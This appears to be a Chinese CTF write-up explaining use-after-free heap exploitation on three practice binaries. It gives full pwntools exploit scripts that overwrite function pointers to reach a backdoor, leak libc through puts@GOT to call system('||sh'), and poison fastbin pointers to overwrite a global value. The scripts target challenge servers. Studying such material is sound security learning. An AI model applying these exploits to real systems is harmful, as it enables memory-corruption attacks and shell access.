UAF,全称use after free,即在释放之后使用
那么具体又代表了什么呢?
我们首先要知道的是,我们free适当大小的chunk时,我们free掉的chunk会先被放入bins, 在我们再次申请适合大小的chunk时
系统会优先从我们bins中取出之前free掉的chunk返回给我们
那么此时会有两种情况

uaf1-有后门




add
可以看到在放置名字之前会有一个管理堆块用于储存名字地址



delete
把名字堆块和管理堆块一起free,但是没改变指针

show

调用存放在管理堆块里的函数
思路
先add两个堆块,然后free掉,让两个管理堆块回到fast_bin中

之后再add一个和管理堆块一样大小的堆块,fast_bin是先进后出

所以管理堆块1会先被取出作为管理堆块,然后管理堆块0会被写入我们的名字,我们可以把它赋值为后门函数的地址,然后执行堆块0
脚本
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
| from pwn import *
import sys
from LibcSearcher import *
file_path = "./uaf1"
remote_host = "node4.anna.nssctf.cn"
remote_port = 28483
context(arch='amd64', os='linux', log_level='debug')
elf = ELF(file_path)
if 're' in sys.argv:
p = remote(remote_host, remote_port)
else:
p = process(file_path)
gdb.attach(p, "b* ")
def sla(a, b):
p.sendlineafter(a, b)
def ru(a):
p.recvuntil(a)
def sa(a, b):
p.sendafter(a, b)
def pr(a,b):
print(a+b"========================="+hex(b).encode())
def choice(idx) :
p.sendafter("Your choice :", str(idx))
def add(size, content) :
choice(1)
p.sendafter("Her name size is :", str(size))
p.sendafter("Her name is :", content)
def free(idx) :
choice(2)
p.sendafter("Index :", str(idx))
def show(idx) :
choice(3)
p.sendafter("Index :", str(idx))
bin=0x400b9c
add(0x60,b"1"*0x60)
add(0x60,b"a"*0x60)
free(0)
free(1)
add(0x10,p64(bin))
#pause()
show(0)
p.interactive()
|
uaf2-泄露libc
add

会把puts函数放在管理块的第一个user块
show
执行的函数是*ptr[i],参数是ptr[i]
在没有修改的时候,只执行puts函数,参数为*(a1+4),也就是我们自己的堆块的user处

没有后门函数,所以可以把libc地址放进去,通过puts函数去泄露libc基址,在堆上放置你的执行函数和参数,最后去show这个被改变的堆块

攻击思路
看到有0x8的管理堆块
所以先add两个不同大小的堆块并释放掉,再add一个0x8大小的堆块,那么ptr指针指向的两个管理堆块,就会被利用(此时可以通过我们操作的这个堆块0就对应的ptr[0]的管理堆块,也就是蓝色堆块),然后我们可以向它里写入我们要执行的函数(原来的管理堆块的原位置puts函数位置)和参数(一个got表地址)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| add(0x20, b'a' * 8)
add(0x20, b'b' * 8)
free(0)
free(1)
puts=0x804862B
puts_got = elf.got['puts']
add(0x8,p32(puts)+p32(puts_got))
show(0)
puts=u32(p.recv(4))
print(hex(puts))
libc_base =puts- libc.symbols['puts']
system_addr = libc_base + libc.symbols['system']
|

之后把那两个0x10的堆块free掉,然后再add去把system放进去
泄露出libc基址之后就可以伪造管理堆块并放置我们的system以及参数了
由于这个函数的参数是该堆块的user内容,所以payload要传递p32(system_addr)+b”||sh”
这就相当于system(XXXX||sh)先执行ystem(XXXX),不成功之后再执行system(sh)
linux的常识
&&:用来执行条件成立后执行的命令
||:用来执行条件不成立后的执行命令
1
2
3
| free(2)
add(0x8, p32(system_addr)+b"||sh")
show(0)
|
脚本
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
| from pwn import *
import sys
from LibcSearcher import *
p= process("./uaf2")
#p=remote("61.147.171.103",64362)
filename = "./uaf2"
elf = ELF(filename)
context(arch='i386', os='linux', log_level='debug')
#libc=ELF('./libc_32.so.6')
libc=elf.libc
def sla(a, b):
p.sendlineafter(a, b)
def ru(a):
p.recvuntil(a)
def sa(a, b):
p.sendafter(a, b)
def debug():
gdb.attach(p)
pause()
def choice(idx) :
p.sendafter("Your choice :", str(idx))
def add(size, content) :
choice(1)
p.sendafter("Note size :", str(size))
p.sendafter("Content :", content)
def free(idx) :
choice(2)
p.sendafter("Index :", str(idx))
def show(idx) :
choice(3)
p.sendafter("Index :", str(idx))
add(0x20, b'a' * 8)
add(0x20, b'b' * 8)

free(0)
free(1)

puts=0x804862B
puts_got = elf.got['puts']
add(0x8,p32(puts)+p32(puts_got))

show(0)
puts=u32(p.recv(4))
print(hex(puts))
libc_base =puts- libc.symbols['puts']
system_addr = libc_base + libc.symbols['system']
free(2)
add(0x8, p32(system_addr)+b"||sh")
# gdb.attach(p)
# pause()
show(0)
p.interactive()
|
uaf3-修改栈上的数据
限制malloc为fastbin
uaf

exit
直接修改该所选择堆块的user的第一个块处,且只能修改8字节
有后门函数
把1改为0就可以执行后门函数
攻击思路

在1附近伪造一个堆块,且看到了那个0x50,所以应x该在0x602080处伪造0x40大小的堆,让那个0x50作为size位,那么此时这个堆块的user位就是我们的要改变的位置
通过修改fast_bin的fd指针让下一个堆块在指定处malloc出来
脚本
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
| from __future__ import print_function
from pwn import *
binary = './uaf3' #binary's name here
context.binary = binary #context here
context.log_level='debug'
pty = process.PTY
p = process(binary, aslr = 1, stdin=pty, stdout=pty) #process option here
Host ='101.43.200.131'
Port =32828
p = remote(Host,Port)
elf = ELF(binary)
libc = elf.libc
my_u64 = lambda x: u64(x.ljust(8, '\x00'))
my_u32 = lambda x: u32(x.ljust(4, '\x00'))
global_max_fast=0x3c67f8
def loginfo(what='',address=0):
log.info("\033[1;36m" + what + '----->' + hex(address) + "\033[0m")
# todo here
def Alloc(size):
p.recvuntil("choice>\n")
p.sendline("1")
p.recvuntil("size>\n")
p.sendline(str(size))
def Free(index):
p.recvuntil("choice>\n")
p.sendline("2")
p.recvuntil("index>\n")
p.sendline(str(index))
def Modify(index,content):
p.recvuntil("choice>\n")
p.sendline("3")
p.recvuntil("index>\n")
p.sendline(str(index))
p.send(content)
Alloc(0x40)
Free(0)
Modify(0,p64(0x602080))
Alloc(0X40)
Alloc(0X40)
Modify(2,'\x00')
p.recvuntil("choice>\n")
p.sendline("4")
p.interactive()
|